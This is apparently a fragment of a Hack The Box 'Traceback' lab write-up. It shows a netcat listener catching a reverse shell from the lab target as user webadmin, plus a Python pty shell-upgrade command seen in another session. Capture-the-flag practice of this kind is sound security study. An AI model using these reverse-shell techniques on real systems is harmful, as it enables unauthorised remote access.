 root@os:~/HackTheBox/Traceback_181# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.181] 40892
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 19:18:38 up  3:13,  1 user,  load average: 1.03, 1.07, 1.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/2    10.10.14.20      17:40   20:30   1.90s  1.90s python3 -c import pty;pty.spawn("/bin/bash")
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$